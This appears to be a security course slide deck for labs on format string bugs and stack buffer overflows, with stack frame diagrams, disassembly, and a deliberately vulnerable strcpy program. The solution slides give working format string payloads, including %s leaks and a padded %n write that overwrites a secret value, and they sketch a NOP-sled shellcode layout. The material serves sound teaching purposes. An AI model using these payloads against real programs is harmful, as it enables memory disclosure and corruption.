Slide 1
Lab 2
Format string

Slide 2


Slide 3


Slide 4
Stack frame
32-bit frame
64-bit frame
High
High
Param #3
ebp +16
Param #3
rbp + 32
Param #2
ebp + 12
Param #2
rbp + 24
Param #1
ebp + 8
Param #1
rbp + 16
Ret Addr
Ret Addr
Saved EBP
ebp
Saved EBP
rbp
Local #1
ebp - 4
Local #1
rbp - 8
Local #2
ebp - 8
Local #2
rbp - 16
Local #3
ebp - 12
Local #3
rbp - 24
esp
rsp
Low
Low
bool func(a,b,c)
push ebp
mov ebp, esp
sub esp, 16
bool func(a,b,c)
push rbp
mov rbp, rsp
sub rsp, 32

Slide 5
Formatstring.c 32 bit stack frame
High
argv
ebp + 12
argc
ebp + 8
int main(int argc, char *argv[])
{
char user_input[100];
int *secret;
int int_input;
int a, b, c, d;
secret = (int *) malloc(2*sizeof(int));
secret[0] = SECRET1; secret[1] = SECRET2;
Ret Addr
ebp + 4
Saved EBP
ebp
ebp + 140
stuff
int_input
Char[100]
ebp + 40
ebp + 36
user_input
ebp + 32
secret
ebp + 28
a
ebp + 24
b
ebp + 20
c
ebp + 16
d
…
0
0
0
#44
0
0
0
#55
Low
esp
0
1

Slide 6
Formatstring.c 32 bit stack frame
objdump –d –Mintel formatstring
High
<main>
push ebp
move ebp, esp
and esp, 0xfffffff0
sub esp,0x90 144
mov eax,DWORD PTR [ebp+0xc] [ebp+12]
mov DWORD PTR [esp+0x1c],eax [esp+28]
mov eax,gs:0x14 canary value[gs+20]
mov DWORD PTR [esp+0x8c],eax [esp+140]
xor eax,eax
mov DWORD PTR [esp],0x8
call <maloc@plt>
mov DWORD PTR [esp+0x20],eax [esp+32]
mov eax,DWORD PTR [esp+0x20] [esp+32]
mov [eax],0x44
mov eax,DWORD PTR [esp+0x20] [esp+32]
add eax,0x4
mov [eax],0x55
argv
ebp + 12
argc
ebp + 8
Ret Addr
ebp + 4
Saved EBP
ebp
ebp + 140
stuff
user_input
Char[100]
ebp + 40
ebp + 36
int_input
ebp + 32
secret
ebp + 28
a
ebp + 24
b
ebp + 20
c
ebp + 16
d
…
0
0
0
#44
0
0
0
#55
Low
esp
0
1

Slide 7
Formatstring.c 32 bit stack frame
Low
High
user_input
char[100]
Saved EBP
Ret Addr
argc
secret
stuff
argv
Param #0
int_input
Param #1
Param #2
Param #3
esp
esp+0x28
ebp
lea eax, [esp+0x28] [ebp+40]
mov DWORD PTR [esp],eax
call <printf@plt>
Can we print out what is on the stack?

Slide 8
Solutions
Crash
123
%s%s%s%s%s%s
coredump
The values of the stack are interpreted as addresses of random strings
Values on the stack
41120
%08x:%08x:%08x:%08x::%08x:%08x:%08x:%08x::%08x:%08x:%08x:%08x
bff3ed18:00000000:00000000:00000000::00000000:00000000:bfdff504:08678008:0000a0a0:78383025:3830253a:30253278
The address pointed to by Secret
The int value we put in
user_input string

Slide 9
Solutions
Value of the secret[0]
41120
%08x:%08x:%08x:%08x::%08x:%08x:%08x:%s::%08x:%08x:%08x:%08x
bfbb5e38:00000000:00000000:00000000::00000000:00000000:bfbb5f44:D:0000a0a0:78383025:3830253a:30253278
How do we get the second value?
We can control the value of int_input …
D is #44 the first value of secret
Value of the secret[1]
158466060
%08x:%08x:%08x:%08x::%08x:%08x:%08x:%s::%s:%08x:%08x:%08x
dfe27b08:00000000:00000000:00000000::00000000:00000000:bfe27c14:D:U:78383025:3830253a:30253278
U is #55 the second value of secret

Slide 10
Solutions
Modify the value of secret[1]
We can use int_input to point to secret[1] and then have %n write a value of the pointer
152162316
%08x:%08x:%08x:%08x:%08x:%08x:%08x:%08x:%n
bf8cb48:00000000:00000000:00000000::00000000:00000000:bf86cc54:0911d008:
The original secrets: 0x44 – 0x55
The new secret: 0x44 -- 0x48
We can use add padding to control the value that is written
%08x:%08x:%08x:%08x:%08x:%08x:%08x:%.200u:%n
%8$08x: -will print the 8 arg
%10u%9$n
echo bf8cb48 | xxd -r -p > temp.txt

Slide 11
Lab 3
Buffer Overflows

Slide 12
stack.c
High
int bof(char *str)
{
char buffer[24];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
argv
argc
…
Ret Addr
ebp + 4
Saved EBP
ebp
ebx
ecx
-
badfile
ebp -12
Str[517]
ebp -529
&str
esp
Low

Slide 13
stack.c
<main>:
lea ecx,[esp+0x4]
and esp,0xfffffff0 ; move the stack down
push DWORD PTR [ecx-0x4]
push ebp
mov ebp,esp
push ebx
push ecx
sub esp,0x210 528
call <__x86.get_pc_thunk.bx> ; ebx=global objects offset
add ebx,0x2dee
sub esp,0x8
lea eax,[ebx-0x1ff8] ; “r”
push eax
lea eax,[ebx-0x1ff6] ; “badfile”
push eax
call 1070 <fopen@plt> ; open
add esp,0x10
mov DWORD PTR [ebp-0xc],eax. -12
push DWORD PTR [ebp-0xc]
push 0x205
push 0x1
lea eax,[ebp-0x211]
push eax
call 1030 <fread@plt>
add esp,0x10
sub esp,0xc
lea eax,[ebp-0x211]
push eax
call 11c9 <bof>
High
argv
argc
…
Ret Addr
ebp
Saved EBP
ebx
ecx
-
badfile
ebp -12
Str[517]
ebp -529
&str
esp
Low

Slide 14
stack.c
<bof>:
push ebp
mov ebp,esp
push ebx
sub esp,0x24 36
call <__x86.get_pc_thunk.ax> ; ebx=global objects offset
add eax,0x2e2b
sub esp,0x8
push DWORD PTR [ebp+0x8] ; &str
lea edx,[ebp-0x20] ; buffer
push edx
mov ebx,eax
call 1040 <strcpy@plt>
add esp,0x10
mov eax,0x1
mov ebx,DWORD PTR [ebp-0x4]
leave
ret
High
argv
argc
…
Ret Addr
Saved EBP
ebx
ecx
-
badfile
Str[517]
&str
ebp + 8
Ret Addr
ebp
Saved EBP
buffer[24]
ebp -32
&str
esp
&buffer
Low

Slide 15
stack.c
x\16wx $esp. - dump the stack
nop…nop
nop…nop.. shellcode
nop…nop
Ret Addr
Low
Str[517]
High
buffer[24]
badfile
…
-
ecx
ebx
Saved EBP
Ret Addr
argc
&buffer
argv
&str
Saved EBP
Ret Addr
&str
ebp -32
ebp + 8
esp
ebp
0xBFFF3B0
0xBFFF3D8

